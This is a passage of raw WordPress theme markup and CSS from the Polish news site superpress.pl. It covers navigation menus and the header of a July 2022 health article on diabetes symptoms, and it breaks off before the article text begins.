b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"bookmark\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\">Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"bookmark\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\">Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"O aptekarzach, prokuratorach i profesorach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"O aptekarzach, prokuratorach i profesorach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"bookmark\" title=\"O aptekarzach, prokuratorach i profesorach\">O aptekarzach, prokuratorach i profesorach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://superpress.pl/felietony/">Wszystko</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="835" href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="864" href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="832" href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="nofollow bookmark" class="td-image-wrap " title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-300x205.jpg 300w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-100x70.jpg 100w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno.jpg 445w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="bookmark" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!">Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Rekordowy eksport polskiej żywności" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rekordowy eksport polskiej żywności" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="bookmark" title="Rekordowy eksport polskiej żywności">Rekordowy eksport polskiej żywności</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="nofollow bookmark" class="td-image-wrap " title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/coca-cola-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="bookmark" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo">Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="nofollow bookmark" class="td-image-wrap " title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="bookmark" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki">Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://superpress.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<script>gtag('event', 'author_dimension', {'autor': 'Grzegorz Kolanowski'});</script>    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="39765" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-27609"
                    class="post-27609 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_12{
padding-top:22px !important;
}

.tdi_12 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_15 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_15 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_15{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://superpress.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Zdrowie" class="tdb-entry-crumb" href="https://superpress.pl/zdrowie/">Zdrowie</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Objawy cukrzycy widoczne podczas sikania. Sprawdź jak najszybciej!</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://superpress.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://superpress.pl/zdrowie/",
                                "name": "Zdrowie"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Objawy cukrzycy widoczne podczas sikania. Sprawdź jak najszybciej!"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_16 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_16" >
<style>

/* inline tdc_css att */

.tdi_16{
border-radius:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_16 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_16 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_16 .tdb-cat-text{
					margin-right: 16px;
				}.td-theme-wrap .tdi_16{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://superpress.pl/zdrowie/" ><span class="tdb-cat-bg"></span>Zdrowie</a></div></div><div class="td_block_wrap tdb_title tdi_17 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_17 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_17 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_17{
					text-align: left;
				}.tdi_17 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_17 .tdb-title-text{
					font-size:44px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Objawy cukrzycy widoczne podczas sikania. Sprawdź jak najszybciej!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_19 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_19{
                    display: inline-block;
                }.tdi_19 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_19 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_19 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://superpress.pl/author/grzegorz-kolanowski/" title="Grzegorz Kolanowski"><img alt='Grzegorz Kolanowski' src='https://secure.gravatar.com/avatar/f9bb68ac4a6cc173b6bcd31a3fddd0b4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f9bb68ac4a6cc173b6bcd31a3fddd0b4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor:</span> <a class="tdb-author-name" href="https://superpress.pl/author/grzegorz-kolanowski/">Grzegorz Kolanowski</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_20 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_20{
                    text-align: left !important;
                }.tdi_20 .tdm-descr{
					line-height:30px !important;
				}
</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_21 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_21{
                    display: inline-block;
                }.tdi_21 svg{
                    width: 14px;
                }.tdi_21 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-07-10T16:45:38+02:00">10 lipca 2022 16:45</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_26 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_26 .td-audio-player{
                    font-size: 12px;
                }.tdi_26 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_26:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="464" 
                                        class="entry-thumb" 
                                        src="https://superpress.pl/wp-content/uploads/2022/07/bathroom-2094733_1920-696x464.jpg" srcset="https://superpress.pl/wp-content/uploads/2022/07/bathroom-2094733_1920-696x464.jpg 696w, https://superpress.pl/wp-content/uploads/2022/07/bathroom-2094733_1920-300x200.jpg 300w, https://superpress.pl/wp-content/uploads/2022/07/bathroom-2094733_1920-1024x683.jpg 1024w, https://superpress.pl/wp-content/uploads/2022/07/bathroom-2094733_1920-768x512.jpg 768w, https://superpress.pl/wp-content/uploads/2022/07/bathroom-2094733_1920-1536x1024.jpg 1536w, https://superpress.pl/wp-content/uploads/2022/07/bathroom-2094733_1920-1068x712.jpg 1068w, https://superpress.pl/wp-content/uploads/2022/07/bathroom-2094733_1920.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="bathroom-2094733_1920"
                                    />
                                    <figcaption class="tdb-caption-text">Pixabay</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_27 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
